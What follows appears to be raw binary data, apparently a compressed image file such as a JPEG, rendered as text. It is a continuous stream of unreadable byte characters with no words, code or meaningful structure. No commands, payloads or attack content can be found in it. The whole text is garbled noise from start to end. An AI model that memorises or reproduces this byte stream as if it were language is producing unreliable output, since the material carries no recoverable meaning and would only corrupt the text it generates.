��Hy&�Q���v�ǀ�iA,G�A���T��y��@�@���J��ʲ���UZcJd�Q!ϐb%T�ي�i��_0u;v���u�� ��m�Y�H+ ��[yC]�i�� � ;�"k�������8ٜ~�wn	ce
д������0EDmiZ�����oN�k$4�{Ȩ!�׾3�H�>�):������`#_'�/��z�z�����`�zf]�)��-ڍiZ��l%�jIS�,zCE撃0��g7�ð����ޣH>WL�`-�L'��K��Jd'���I��?\}.�L�Lv�8e�6�ѓAE����v����\8�¢��R�*Ϟ�w�s3l�'�okV�	R�E�a�����֜eTI��
v	������1��*1f�j��䒤�&�8;ls��X�:0?����EI;Ai��)�(ͥ����d��K�i~����rLE"+7f!��2L �@��g_���'����:�Ȼ
�SԎ����Ơ)��R:���PSs��]�T�*�-;w��F$�R�kҝ��D�=���b��G�Z�(rJ��� ��t�W8�U�d=�wm�[��K���\����:�
��D�f�ŭ_+��-����NR����9����z͉���W�<�Ry��k��S���YaV_CUӺPYL$VS�� 9<={i8;w���X��j&��ޓ'�%X�4Ӱ��`�@Z��}Kő�J�ԯ�.|ܢ���z���[��j�Ǹ�p��f�]�� �_�Q�ҥ�
G@|�E�e0'9�S94�U�͐������L->#$vKE��s��*c)�ƻ	R��^N�ᓯD��=���ql����x/գN���CM(���d�[4�t����{���R�I�i����xk�d���JQUr��fY�OQ���A1���<X�<\֮�����?gy��?�̇�b��T8�*�lzQ	��k��g��ȋ#+��)L�!�� �Ť'u���E�KƷ��:_-4}H��j�z�a�VY����n���<���~m�ė��D����E�AK�������%�Sdy�3��+kl�ns�x�.��c��Y�@4�z֌bB�L��<M�[�[��F>�*h)P���i��ՕV$ƎH(�=���W���y��)l�|Sc�����̒�c��Vu_�J͹��>a*ͳ��K���9-���Q%L��%B�S�>��dc�?2���z4�lv/����_��(��v����{�nʾ$,6�l5�܄m������?Kҹ�$*톡2<j�9B��S����x��_u1�W J�Smǫ%�j�9�~�6t@ǚ���Y����@�ȝ����+�!�#^&�9�Դu�܏&fH�\tu�`�PDgUX��
r ��E�h��S��<�g�Cϴ"�/(+�֠Qc�Z�=Т�Ӱ3���s2o�� �$��"	�1-��g�"Q��2�fG�G���l������:A���}8�Ȏ����˳�q�@����?�k"���ץ��֨�� {��&Sy���	�X��{���F�ma.�et	;�|H��>��,]�Ή]�>zs����oY�\<��F�ܼ����4W%��z��e�>�m֭����PE���A�!h�=	�swC|AW��^S���v���Cz�;ZgH �Oa��d/C� ���XT���Z}�Tg>Ñf��'��\�jȾ�E^e����,;��̵TF��-4n�붱t����H�\�����t��l�eU&��oT�79o�R��ٕ|�y���b�	�+z�P��j�p��OY����*�"�>�25c�� GAM:���h˦,��z�[M��Mm^�^��	H���h�i��#3 M�f�?IP��̙Ek��\`L��4��~���p!��j��o�>6��0��nd��TQ��ǆ.f"����'<���]��J�^h���f8��(s��� ��2�fy�a���㓠�q!��ܱ���l�t��)����[���}ے��'�+x��k�Y�7VX�KV.��/��@g b$�BP O]�ZH��֯j[M�\�7�׮f�@=�@"XeU��c�;�&�(+�n�-+%0���I���5��6;)w��f>R�c%�)��|��fO~}��;�R�n������ww~Z��C���-�%"ۡ��يY9~T���6/����E9`O1mXzT�%=[�s^�$R��F��'�q���-���V��R�
�'$F:�#��R��E��3N��q��7���"�եݨ���[E]mB���h�N�!�����ra�VJ:s�4����3���͙��""N���\�	���;F�]SSQC�[z.9�ׯ�c)�����P�k#QD�\���ו�#�KS\����MQAP��Z�p��t�!ڠ
��|��]5ק��>��M���#K:�;jW��%L_�E�.�QI��2i2f4m��6F
��6#V�bkPE+�M�@�]��V��%�b�r���ߔ�9'�����
}�M6qQV+MX�B��z�Qn����v�-J�����킑t�=r|=ǂ��61jL�v>������A��:t���� Ӆe�޵+�+Uj�Ps����8���U����t8�	����=�4_%��VT�Ͱ��jV����њ�"?C�ў9� �͎�Wq�4>�2���B��YZep�ܲ�0s�	�f�B����kX@}}��Kh�Av���0Z��I.k����0ز �UqX�IS8+ɑ��JͶR �/)Vu��/Tb���+N������)T&�U�}8P�9�c��b��j$����G0)6W[��$|�rp�\��|��P��=E=1�&�G^5.�')h�㬙��4ʆ�"��k��T&х$�9i]8� @��^����Qo�嶊-��W�����wvD
��P�k0�̛�����N�
��2X�h�u|����>�C�?2�B����P6]�T_/)�A6b��c����U��}u��p�}QۨV}s���Dyx���fZ�o���� �$M��}��K�Ļߎ��֔�?t�3Ro��bfi�6qc�GM,��P�~�=�y��d�l��b9OM*&�
�ަU�e�X(^jkEFݯ[����]`���ͪ���y���AѺI�jj��:8B���kT�X2�8UJ�
��V=S�Gq�̯�7�h;JpU.���r���k����g%�.����z:�Jeƫh�"��E�c�.^��K�k%���\��uIX��= ���-S��K
�74����{RѰ�۞�����܎��{��n�﨓z�!ax|K��J|/m�Y:d6�4�M:H�0����w�k01`vt�h��>)h��+�ʈa���V>j�\�w`�Ӳ��,�aC/C���O�ϝt� i1�T�r�;������� p����Cr���̸*�ҡQ�WPn^���Ĭઆ�A�;5#�^q-?I:aǕ��$�N�)�Kx���c.D�V���SM�]�xj1�^Ro�������M�N�l�a��I�`���P���]��:r�
�f�b�7c����͂r���0b�9On�(O	�	C0i����s��Z�uX�H�a��
���,.���4z��X0�H����D��ĸ}��uk��}I�իX=BJ;��C�ЍC�����Ix,-$�� 1n�t�n����ں=���>�^��1�=i$,�v��٬}���r��vfϧ��e�MWr�Ea/��_�xl����-2R$2�ޖ�(�XΞ�7�����6�x�zЉ���]{o�Sãm�_B1��� x�2�B��Cis�ȕ]����)�>��c��� ��Z0eA��2�n)R�>v��d�\tqq�UE��s�G��6q�Z�?h�:�(�`h�S��g��:��l����x~��;�y�z�=|$��̀���+���j� ���)Z�� Wn�
����8I�K�[1lU�d�
��S�j�q�����v��M����5����\�e���}�篮���l�����lj���VL�/�1�5v��,�|���H���F�꾋�� ���:�+H����2e��j#�F՜��_i%����}��O�(J�*wSݒ� TZH�"5�-H�6����Qձ�662�7&7�O�#���1�h~C�iv\��bJ�ӫ���<�͐��{1�zd��zTqS�QƝ;��Dп`��|Xj���99�Y�k��C����P��Nx:��F��14�Û26���sQU��N��f��Y�}�����fXή�̣�l�y�˳3L�Ȼ_��d�ʻ���4�f9 �y�{���g����f���̅"j���2rfUO3,��~T�8�> gmf}�c2f/�|�g)(�^�+�ٝR��Fc�+3�L��`��''�5�HX��ϙ�<���9�ܳz�̯�Jٌ��`����?�� 2     !"#1$23AB '45��  �t1����@�ɢ8�-E���e�a$:�X���[~X&JR"�� @Ѻ%>�8l?�D��2�Ҭ�:L�+���j�ZU����Z2�I�h)s����:��+������hNx�#���+���1����=��};��8�|�Q��\���BY&q��JI��Vme����i�鲀������>��k�<��[����e#1����]B��o�����F�er)����q�l�K-J�#��c�KfNΚ��cNmkc�")I�1�hW�ymƍ�&ZB}Q��o�������oY�f�����vb�������ߔ��3�k�ڔb��dB��s�8z���(�5��QNs��2GhQc�hP�p���v+EhH�n.�1�c���HD�ĭJ��ny�a�� ��^��Sdê�Gop��.!Hŋ��)'�H�ݞB)�ݮ2��Կi󎏂����ԠKS�x�/�WW� z�����z����A��h'o� ��Ǡ�U�:����O���U�OG����앎Z<%O�5�u�h?��D��0�qvN�GI�RG�Nh�t#��7"���:��t�߉Ph߿��>���רL$v�JN�i���k�3Rhvy����V���ߟ�^� :�Ӫe��7-���2�J���QH�Ct�}��g�&�5h!�(��ȨV�4;��6H�fc��H��b�F�ǥ՝8�H(�Wu���6�����)U+������T=��6�V˖�z�IX��e�F�[�V�V]���{e�� ָ��Ⱥ��9� ��t\�T����#�8i	
2XwL6-;64����6
:�� 2��j��"'ED)�律w\3F.=M����'���w�.Qq��GM An�Fv+����?�ߜ����o_�Ő~�="���k$p<�� x�r�t2	��O���(�c�z����_�Fچ��S�U�5d��7)U��{\�A�u^?e V���q��F6	�M�C�*V.Z-�M�ډ�S�6HnePo.U� ^b�Ҫ�'��4���T*]p��<t���jFb4u�M��B���SF~6��� X��|��;����*�M.#���
j���gBPQ"͎OI�����:T�a7(+k։:���։�U�˴�-��U���R_c��.ޘ,�R�E1W�#Z��v�"�u�m2A��v��4�9�����{��`BW��'?�`0k��Wn�b��d"� �4��t����Un6;6;x��J}E0�Gy/m�؋�����֝����M��$�օb��~������9�g�绘:�x��V���},q��PYa�� t9�+�V��.LRK
u�vl8eC�S��\��=�z������c��*��,q2�vrN;�G�>)�_C��#+6����nu�ڭh�Uel�y����sd��7"�1��@��m�[h��1�{zF�2
,�5O���-�"m�Pkh�_d�����j��=�9dk~�Ww���8D�j�gi�}j��������-~j�
�L�(��	d,�)��q�GKF�+�5����>�L������#�ҕxʄh��*f�vfkQ�i���Af�޵�s6�N�hR[������̮ACMu
|3��r�LJl!?��f9�^��n'��C9 K�B�q��U�Xg|� #:�mpy.��d����<�f��\��gcv�o���L�#���a�Z����:%�5U��i� �f� 
�2 e�9����@9}�T��M�z!U��K�Y�&&�L2{��Xλ ��`�a�\%lVa�f�Q�F�ڔ��\kX.�!`��@l������{Z3h�H����<�f�зS� �0M�C��(�du����<v�V�d� :;��Br�G�/�<6���\�5 3��uv��w)�IlI�b-'��Ȋ{ G�&@����`w<u�R���{�*�Rq%3mr�m�sg(����-�����:E!��qw�2fF�gb팏LK�W �3A���
d��疣1�!7&5ۃ\�1T�Wəȱ��
����w�3��bE�iv
)�˭_��.}���=.�_���r�8����9F��{�F�YL��V�(&�]6_=���m5�������~ Y+�q�'y��x!�}��vVX8ēsڜ��حoy�;C)9+,�|�u씳퐮�!��ӹ�rK�>���	l�A��Q�i��R��Su�tl�� g6�'M$���6���\�g��5�����,��`-��آ�5I��5� x5�(�Z��d�>�Ķq����w�u��ՙ�w�e8F���p�,�6���Zf���Ѭai�)IǊ�&"y'�"�[�҂��y��Ģ��4�A���\�Mݣ+���+�VL���������a�r�gN�.�N�md�.��'�V⚸�����=���s����Y��Ho?�K���NF�h�b]ZռN�nx����֡մ�K(�p�W�mb�����f� ����ks��zT�5�`ة���V�֠t���'XU|�b'��b~�����?�CF�]��b<��K�뒦����O[�����'�:��Q-#!"���egH=#Z��*&�M���b�/��x>�����@��1&��E�������CW$m�j>f)��L$\�cB
AP<�:;LQ�b�0M��=2D���A6�Z��*A#�IU�w�s-���U��惒v:R8���#����u�ۥ^��aXѱ��C}4J�CP��`e�� (�6l��Mc�~�><�3�:��Z :�B8Q=�#���b}w��켎\��.�*\�!#O.��H#�̊���ϚupzoG�&9�,/!��gY��A#9�z/��N~C�"R|�JS��}d�	X�E~P�'�Zl�ʱu�j�pg�;l��*��$��5��l��޹]Ź�B�t����O��仵i���@Zɭ��z\�9�j}�� �z%����#U+��4GA�u��o*H��K�y�yy9bJ|v��i;�a��� <�f�4Ȑ�a���= ���=Q�AjY�� XkRY�7��I�1�U$K�")P�GH��C5R<��V�v�oX��|/L��3�E���[�Ù)�~��4�LS�Ǝ�Ul��}�,q�(`S�vDȲ���XD�]��q.�O��f���ʈ�� �Ϛ���[ʥ�j��A��a[pƷ��6au��	3b��/5��]���OKTmqH��4IyC��T�Ŗ�!��UE�5�mpk��j�u��
���mW�Oc焖6�ۈӛ���o�c6�$�69�c��--�g��:�oW���$G���m�����~����;����;ڳ�>/�U�NjF��Mܷ����X�� 'j�͟6D�
��2��[�1���z�����3+��E�	<��{�G(��q�J��;`q���iD<֞���싉�w�Ty�x��//|6�j�:.z�*&��pW?�k���'εR�۷�����?���8̍:W�zZS���yS���D�,�rvtUa��Q�AZ�6��m���S�YA	G��=�Q�+��ٽQ4�M(X,�s����@��>�,p�k=��!\+
��3唦R�MV��kN��"C���W/��s� z�D��x� �ngK���B��oz��+��x2�������W�@P�1���6
WAS.ury8�u!�>;�m�w��)[޶�^Cl���
�z�_��Vj@>b� ;�:%$ܴ�Q�����*/�'�kU��tc�H6�F}�!�NI�**D�d	=+NY%6Q�R�f	�C���q�6��%l<�[@�����*�$ء%*��xqA?�����)�)AB;�0()pR����U�a�9��׍�fJ�jI�<��M������W�#a��A�7Z��"�?y����V�D�
f;ݯ␜p&5���#O�>4��dWm赺�Q�Ż[�q'������L����w�{��]��E�$��~�kӻM�n9 �[$�e��y5�~L)����h���vd�l�2K�Vn�;��FLߏ����w�l��[� \��-o{I"R��!��P�b���Ω�3��M��s,����$!����5�w:������.��K!�{H�q��b�9�'��K��k�UX���-�B��kw92�V~�&5v=��>���������?d��r��1S�h5�q#'W7{4���o#������c�I7Z6�Ky0q\�&�Wo����C�Ւ_v`y���A�r�s�v2gj��Tű�( ���p����� ��dj�z&��w��o[ߟ�5���[K��nMߺ(�c��1{L������`'�L1 $�ЪrՋ#�Ȗ#厜���g*����s&�?���e�H�:-�&xŚ/F���� 03Y!`<���3G���>v!�d�W~�� ���U�w�D�XtLzpq�$�K�d�-��	J.�k���S�@-*�l�d����J�'�F���	^�Nӛ�[[������K�\�Wؘ�i�� �`��DTzD��yz%R0�Gd���V���<�k���Fkr�Ebօ�:�+��q&D�M]v�*�z��Z����"K����B�Z�����|(i��>�tͣ�KB�w~t�yT4��0�r�Z���ĺ����49CښmTk�z2PE8����=%����G��+��� �:<���!��$VNy��p	�j��_�E��>�[5s�JK"`��O};Y@���Zqn!lJ-	��	"��!%�R����g�kMN�iyL�W��ݲʗ1�����v�`G�a��񮖘b��8���d�,�mF���o<:F\?>0�ϱx1n0���p���K��+Q�m��0���%���E~K�Ӿ�� �SS�KG>+�v�a��O��_+5�te:��䤭6W�M�?_�g��b�p0�4�u�o�,�U������ i��q����ڝ�P��V�J���5�18�9WK�܇ĩg���d�4��^�$���Q^��c��\6�	4�Z���)QիGBY�s��Ք#�f��l<ʷ3�ο����YQ�4yʳ� �Ѥ�V�2�"Ml>�/o��x�
!�\yq�O>���f�m��e��,V��5.��;+_����J�_�oDC�m"I�^$��Oֆ��Tq���#�+��+/<���[@z?�`vͺΚ�,bF~�T�\ar�Ue"��_�CM�VwQ��ZG�-'97^���I^�� c�n�kRVSĝ��Y��B7a_�)���F;���7�5���̵���2��P��b���5
{w.��ʾE����fE�m,����'�yt��>	ɩ�P�}R�Y,�ɋ1s��<��*��7a��)p6��7��4�p���5����hV���J�5�TM�;'(n@N
+I���j�o�>\�&K:8�pE,�}\�8G�<�M .��v>y�%fU!H{���ݱ%��BXu%\�������9��*i�:�e5��%�� ��N�\R��q��щ"3q���CH�l$>��e9�-�}�W$�%.F>��F-��զ�ȏ�O �^e����z�q�])�>�X_*�����h��j�0�o|��t	!�����Y�j��2����3�Q�io���7��daAf��,L�8�Ik�[0-��%�$OOHqZ�����LZj/�@te4��6�=!�5�b��:ԃ�퓡�L�T�sq���z(�
�#��uZ� })֥!�gC��]D�3S�9!IG�!�%ݫ^-q��PC�,ݎ�����U���!�݉�"֪���#N������ u]��
������D534�k�O)Ǟ%n�]!mS>���}>:�x�?��yn]�Ǝ沱QW�&c�5�ʄ��?<�nCE�IN�5�.�`���tB��K�Y��7Z����7,�jZ����!�s�� �٫�C�[F��وf>�1h�}�7�Y�fpd���ꔻ� �hx��� 9	x���G��Ɯsϳ��ܗ0e�{<&Ӫ���j����F�,񰩄���d����:��4��^OJ��N+IO��ꬩ/n�NG�_�DmV�
��r
z�6��|�\���׫w�R��]��k��_�*v�?�꽳�Tv���u��1	1��]�s��}أVZ�N@Vc�G�%�� e�Kq{�:N��w����99)#�O�͑�8�q��3|��%�O��z&�B����D꽃��&Y�l����S#�lS�,_U���2�~Y���(2�&ۄ��69�Wk���r�j��jr��U����2�B�!�+Z�����:-�-!�=� A~Q��#��\L�W�g�^��V:��Ǵ�|f��bt�x�~u�@)��l�:�}���b�����>̰ ��Rw�� }z�hG�ޑav=����0yI��H*ym�1�
ԛ�������6p(�H�W�]?]��J!���t���V�۞=�~C�a�R�j#��z��g�wL.nO�����^�Mq���r��^KUNt��<ۨj@x�,�.|zC���F�הQ�ư �:�n[�^�u��Cg��*|�:O�t�/��V9O
�[��s��;U~::]���qȷ��t�n������Ԧ�dZ�b�tWEV�M��F��8�R5��b��`����k��ڶ�6�Ю
Mj�Mz�etZy�־<]lb^�?S������gS��N���Al"��F�T�u�m���zdЗ�?��M̈s���_�B���]��P�V��I��ʿ�q�4_�����ޒDkޭ+6�'E���G��'�(6bj�;7:u��׭oN�z�^ɓd98�h�ےƷ�<gM����\�-�i� �6�ʏ���+�*Ȍ[����^	L�[0�k<X����� DE��C���h�z���>� ?H��ހ)�}o XJD�b�"\`$�����v���vJd�n8�&5c�Ϧ@��Q�lSsQ�%��^6V�~Rt�KJ�'�ʸ+Ծ��Q��:r�bT�TӚ��=Ϻ������:�N��s���y^����E]4YDY�	.���fW��5���� ��è���yT�o�� ��Z���O�Q;jn:J�!��
�<�%X�$$�b��ߟ�_�;�L%́�~�ϩ���*�`) ��o&�15%(��W�m�(rP�襎�v�)r`���41Mhc!ߤ�&q��
������ũ���/�n��?r�w�6}yWW4|ӄ	��x�u�rq]X�H�u�|���Ԑz��;�K���Qp�H2+t9�|��J!�dH5�98�2I�������$�B�^ګ�'Y���1�r�W����f;��d�Ǌl�cx��LLJC�GJ��k���[���������7LBQ.���ܒ�Xu��@62�|.�,?9�E]����u��*�N��F��_B<�<9�A2�f�Av+FT��Fe��ь:��D�� Q�cxE�zf��m �t���8Q#�:��ƪ/���Xh�r;])k]��G�^��i� r1x��2Z�Z���Ό��U�n�s��5� ��	\n����p��.�p�p7�kzƷ�'X�O��H�X��=��
2c �ϵ[�j�c��2��ڙ���\��Emٞ3e�˛�����b���Ϧ�{dD�Pօ�`3Q�������H%RH�c����sѕ���^�Ԕ�u�@!���P �V=���)f��G���u^��fo�s�i]1�����Ϝ[r��ǡTdwP�z�x��'K���F�qBl+݂)�$�;uB7_r9�5&�����JeV#>�o,<ޭ`��=��HG�W�$׺!Z�0���,n֒5$ۮ�~�#b?����؆����P��Z��NsIޖ�-ܼ~7h`�l8Y-!Z�����g��:%e��@�����VŪT�D�e^�$����v�v�Ի��u�.#��%J����Yy��mX�-*��2�i����ȇD���V�#Y/RMU�����e� �V�^�U����7P��Ca�;��y5�P�ɀE����#R#ε�6�¶�zX�~h ��1Ȼ32�d<��=�ʝmM�(�z��36��b��'��l ����<qC���
ן�u��q?�L��έ���n�knz@7�09CT�=�[�5�|�1��s�ܫ��^jf�',�J #\#�w	rۛ��[m7	)��S{��*�̓q�X�L9ËG@^�
2Uzlv�V��@Z����MG��¡���k�s)�̥�A��	ng�;E��������dζ��)^5�~�p%�Z��*��'�r��ZI���)V��i�_'������=�Ƚ]�P��:C?�����ɴ;EH�4t\��rkV�3��J�J��N&��~|���ƺBl��Ӎ_8���Zd�^+6IY�
@�NB�}mڿ�X׶5ֻ*�[�V�y����a��)5���	m6nL�������W\�(	J�:={�)#p}A5�o~7_u����zi�S�)�u�-�7�(𬂤��71>��wb�K�.�U#��ìJ��4���\�oN47>�E�2c�ܫ��c�������z�t�&"���7�]8�.��U�7��z���z���K2� :K�ת}��\]_�Tl�:|S`�s�ԽF|��5�������oNK���JC�bbR��8R�J� ^� j:��������y�m*�����[��-����CJ�����.>2��ӻ�>4�KS1
���\&����.�{����:������Ma�ɧ�Bb\�X%��}[�3���q{׀JRnI���>A^��$��_N��������5�ۥ��uYm)l���,m�*��dyq�Q�G��ޝW�	�k*N=/�|r�\}���U��t[��M^4��z�&�]��;�oq)-��y{ם)>$��NӃ˔�Pl��b��f��|�`�{C�[z$D�y5�}�>��%#�ǥC��EG��~'B�n����S[G����L%B�i��V�Z*۱1~��ZrM�"YZtc{��'al����M��ع�U#kY�����Ⓜ�.$�H�.�� ,���k#��[�ѥ�:��oD������ڼ����4�:�����C�u�����쥷�ɗ(ަ���h���"b�}��x�������,o�CF�)j�i�׏UĆ��#���*��;��#��J�Ds0�R�2=/b*O���M���d�V�rg�Ĉ�Z�&�S$�����zk��L� ��|l��u����g�ͻsA�Y��q�V�^d�:H�h�t X_DR��uٶx�"0�KZF%>����f���>e��^4��B��O�5��q�_a��l�:}}r��*��dW�E�K�ן�C�T�R1)�L�7���{N<�њۍ.��.��դ�A]�F�r��Z���:�y･ֵ�V*�K����!�����{#��7�2ټ@���ѻ��7�1�4nF�y�pŸ�_ޱJ�_�X�⹽�����Y/��.=�Sy�k���c%c�L�`�ޝ�	zS���	mQCI5`�q�t�T��R�:�N���Y$��D}�Z7ZU^w$k2eB�h����̌�D���_�ұS��W��(�M���_9�I�l�ݨSLX3\��5'd��;^�����u ��b�ۚg���Tn|�'�.4X�X5����˱��Wf�p�?�k��4��Q3^n�1�.$�ԡ�L�YI߇\W�_���y�C^�)ґ� �F���\,��|�K�u�V��p���<`�&��&���V9��i�~�K��Q�L�̎���:$�Ϙ�"U+o%z�u���#�A�/�2��F�Cq*�}6�����%�"Z��S/��~.���S-qR'DJ�>n���ⓑ�ґ8}��ԙ"u7�q]�J?@\�!��W��d��X�8���a	 =��*Ŝ��^y���$^�.�f�O159'8�oz�O}XT�	�I,���A�@E����ҵ��ў2C�T<������kt��e�t�E/�"<�yw� n7�/claθ���͋���6�-�2"�J���x���$"0�gC�<� e���D$�lQHR�s{�6(��Rer�4K{��ͺ7��b�Li�i��ΥZl�>8��v�+Ҳ=*��붗��$�0L��M֯J�9�hв�v�eV��ӛ��I�%8?��-8$Čn4�W���c�\�![���g��l�L �e�Iї	��Qɗf��z>n�/;�;�^y�G�0�)��=~�#���n|���L���O@��o�y�t���e����5�@[ۙ�%1�˕��`RQ�aN͕�S�F(��_B�Di:G���6���?L�a(�Ѡ%Z�:V��b�f#�/�.�4yU�Z�g����7ϙp��T���f�7	b�Uc�*���k�W�4E7&Ƴ�O5U�KZ��0}f/vR,��Q����"dY�t4�Y-�1U�0}3��G���7���3zT��ֽw�h�c=�+��v!��G�����u�G�^��sD3$����o�i?�2�r���W;���L�j4��O+sg�� ���kpl���l��t� ��dk�GF̅g�U�FJ|9��Z�E����kՃ�t8=�/�kN�/y"�Q�}ߡd�X������pu�LA	���JR�|f����@����D�R̕��2�\��yq`]����l�4�#DȀ&w�g^�wV~$��T�j�x���n16hh	vC��2@�ښ�O�*j�p�B?T�ץsB�&���[�e����Ȉ�ջG�WFw^6�ޱ���������s�X��[�5�Q�z�89��N�f�<ӟ�l�����>1���T�٩�n�Yn����G��9�� @����lZ�%FYr	��`D�X��ϐ�^�iTE&��jC���!(��5b沮�7���o�N����n?�Ҧ�H�[c--h��ZF�=�܍	#6��)ke��k�fB5����l�K�d��rE�gb��g��#�u���{�>���Y[q���9�x�V�sJRW��;�a�n2r676a���d��|z�7.�w�o} �7e�^X�)_c���� ru��ƭ�?���Vi9M^��?�!>��Y})�sx�)9�}�e�XȐf4�> �G2�TE��a�Ms�"uS�誰5������UCe����S#ר<e�6�E��"�+?H�-�� �&8|b�+F��h)
R������YϱM�e�#����Q�#4��R��;�m������Y:I֘�7$��fV�]�\ ,;���Z�S�l��!Z��9�A�VFr|jc��1m^~8Э�k��;��Lp���%�Z'�W�CI���ږ��~�
����2�Z&iR���+[�;����kx�}��x�o^3z��ʟ� ���\v��S���s���u�z͞�sgoxe���b:d���ePd��e�&kcLpd���C_��?&3�5��jU�
����V[��(U�<��ٛ#Ն�)Z�畫��6)�||�-I��Q�)���\w4�OK��[�"^�c���%X�x�/Y��-���J��^Ջ�|�I~�}��	']:��Cm���m���g ���ӸH��zR��U�:lX�4L��D쭛�'5�kH_��K�P��N��B��P����o��$���$��9B�ݪ�-P�V9D+��Z�ħ+;�$�� �*��R�w�S��t�:G��>�T�-�ĭ���RD9���Xo�NqX�I�R�0,�X�ad%�ޯ'� -Z`�4�}�:J.�}����������)���Wv�7�l'�k���}z�6F�,����V��H�Jf�a��_>6��¶�(�'{O)ky���#�{9l�6���
,2��/f��+�~5�ס�3"���R��I9ʧ�Ԑ0�h��)e�;Y�,���B]��_��J�>
�DoA�$��i�N��ϥ�b�P�m노�ҝ"T�aV�ɞ1:���Z?��W�!@�X�G�`?h�/��6��7�z�o�x�L�>s{��e�y��S~W�ҝ�O#KI�c_�?̑���۟:���bρ&�){@�5l�Al@d�[�`��M#g��ۅ,��I�.�e�8_��D�)N���я�[޲6q�hF�m���q]<����{��O�g3NkY�^a�mܱteiZ�Ѿ��Fw	�GF��sUΉb��L�P[L�i#��_��ShG��Tt�F��f���������� $�?�Wf>�hνn���jP�n29�������-=���y(H�+T����(�����Tiq�Ն�O�����T�Z�YZ��ڌxOڌ^ռ�8ϜP���<od�~O�$��<�@���	X9���$˴�4N�M�.�Q��,ܱ��^�5����&u��	i��V[%q�;1/�(���ۏ��덵� 1�� �R��i����[x9;��k(�/4�����cc-8�zcHZ����`��d�'������٫!�
�Rq��G\�b�y�l�.��(p��P�V��ɮ�A� ]�Z�\l"Cc>�9��4ۯ��td]G�d^=!ƬF��I��{1���Q���]���9���zB�]�ON�E���ob�lA�t���P�����G����^%KGڬ�ef.�$�Y����� �ږZw��ː��/�
\v۶H�mZ_��K�_�<�IVn�'�/댓�%�C�.ckV�F����ͨ��+IV!����[q�2�ݞ��/����8�b]ұ/z�	^����Zc����X�w	�m� ���η����g9 �X���L_3��7�DS���]'�g_�k^p�}�yK{��	��0��)�:M� [K��&��<9���Y�SK��k�y�^�1
%�XG`e�R�/�J�St��$��@<LͶ�7^�|q�7!�ޗ`���ս�;lS��:� ���Vm�����s�^�a(�:5f��K'E�����r*�%o�<��B7���E' Iq���J{V!��u�ju��b��Ԛ�;?T/Q%h��/�=��˚���Q�M��%[�y�%��C�;�0s��	d����GI��9�)̳�	*͈�Y�+z�v�5##�/�R�D:D��y{�7�>Q�T�ȲR@̥��"l�]C�7�F�\x�%a��r���";�}*$�x��ԏi��g�9E��Y� �XE3B�pH�7Jt�t���bK��k�s��"��F�u
m�6�ƥV�Yx�9��za�R�g=���w�L����Uc�� �]�5���x��%�(:CW!^ҍ���NM!�G�^��Y-�{jÛ�<��4�J����;���g�sh�k�w�g���&	9����t֭\n��ϳn�JJ��Y������UlS��kM�2��[׾� k� �� ko�:��GM�洕���ܯK��� �4��A��C���m� �-az���xI蓕6��N�RJ��Uc-𺓁�Gs"���^���l4#U����/Hm␌,�רW�����O�]UwN[5B�j���Ӎ$�u�����8���e��N5��*�b�]W�L�f�{6ʖt)�y�Z�Ь��Gdq�mR��[�@-�ҷ��zt]iIZ�Z� ��F��Q�������%@�|��'��p����L.�!C������xQ��-N=�l����5�4�i߭B��[m��ӊߔ���y��R���|��e�2�jsI���89_�\��b���'O��X*2�!U�M�yt�9�<�����(�	�X�n�!�;)���`��>}l��1JV�^�ۛй�zCms��|yqs��j7�FX����y�=sJ�Ru��m�4nM���61*�k�]w�Y-�]���#߮�r{T�����!@��R���w{m�6��hy:u �R�-��Z�>l��: M2�(Y'����i�o7�d%R���
�Kp�[-����B劧j���5�����ǎ����ZTL��U�����p�)��2�}���,��HQ' e}?��ۈ�5(u�|���]����ѥ��e)	ݼ�� 	a�`thW����p��$����/X�K��8����u��*�;�e;a����`M����>'V�&�I�ݱ˗ū4z�������U�e�m�y�k!�JqGe���M������^�i�X�KӦ+� $[Qv�E�/�9�|/p�t/�˞���ұ+񊏈0mE6�hٷ֬���5�s��_���x;���]��s��j��y��6��ָ����ke)�LS���'M�T`��U�v�p	��K�|���Ԁ��Lj� U+��ZK�Iy���m�8��BE�g��{�% �x����|E��=߃�9�ŕ6�ďm�O�8��?��p���Bķ�%���v�M%��P�P\��~��y4�������E5.<W)簲�l4f��m��C��KR&P��bޅ1�w<�N6�'ڑ�~�u��v�ҷh��~��B�f��/ޱ>3�� g�y��Y0z#������Kc���e�d�׫9�i��g.H�cЃiѶ3�x��f�)3�˛���J��9���[���hkKrF�	V�o�?D�K��KEe�^�Y�GZ�� �Ң+��(�|M6�O�.v��d��/`��Y�q瑼Z��[]'�⻧�>nE�#*�AG��`��ӏ���-=���R��y��_�&�6�5�^�X�w]w��M�׾Rݫ�t>��A[����#γ��q���'<��B��=��j� �2A&�����SI^%X��/_�zViY������]��$A
&/[�Vy�4k�g�e�T��+L����N��X�|W8�_Yw�o�?�l�-�ε�b�A(:�2p� ��淽er�d��� ��<Iу4𝎲���t��9ppv׳=G����~�	���/H��l�#�9��i�dI�oM��}��@ǂn�Non�JS5o�C2-RTK]F@�$J�
I�v�v��Y:����4�>\p�����[��dkXZޕ����?�� E 	  !1AQ"aq�2�#BR������$3Cbr�S��4� s��� ?�]=4�y�R׾�X���|TRKE2�SR�u?u��~G�2��4��B�[���WQ-^Z���@lMG�b�q��놡���:ܥ�g�/��j���o���Yy�b�Z���zy�*TI Ru����o,--=-?|�a]�{'a~���MYW���<̯h��ho�Z���mt�r��J2�%��u[Jm~����t�щ�;�x��~��X%�W����i6{`�T*	B.c`��v��RխOuE[yb�!��N[`T���&�,qS����E]K��`�0�m�3 �=�=q� Rf�R�]�(��

���bM����R�f!�P}��U���l�_��1<4��5m ��f�M-d���v^�;]��Inx��"J�i��^��%yY��,8��z	r��Z~�
�D�=R\(�����Q�&���{�)g�"lH�G��e2���xʱ��^���:�u"G*��#a~>�lα�PuQ�-��6��9�K\�D���B/�m��|�frD(�$Q�"�� ���-�odjo��Z�}'�%�8/���\��_L?��>�� ��-č�?�2�dw"�#&�[V�����*� ��r ��� @���_����� �`p�ɘLl�E�T!�*���@]��j��t�Ā4���ĝ�]���&6'C�6������ƲDw�e�����m���1OW5,�5;�z���:����4�U�h#FH�8�*�u7]v5��_#�L��u�dA���+����ܖ��ym�Sk��ȷ��[����h�.i�S~D�v�[��IK�O(c�ҷ�����a�F�E�`�P����`����!�e]!�.��[��Q��RӽD��T ���H-Ϯ :f���Oц�;h�W8�]$^a��|MR�Ö��Z��,�#X�l��2쵪��̎�77����A3A�����=1�M���2[��
